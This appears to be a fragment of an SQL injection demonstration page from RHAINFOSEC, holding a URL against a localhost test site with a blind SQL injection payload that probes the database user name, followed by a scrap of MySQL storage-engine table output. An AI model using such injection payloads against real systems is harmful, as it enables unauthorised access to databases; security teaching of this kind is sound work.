 http://localhost/index.php?support=yes' AND SUBSTRING(user(),1,1)='r';--+
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVP
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES
MRG_MYISAM YES Collection of identical MyISAM tables NO NO NO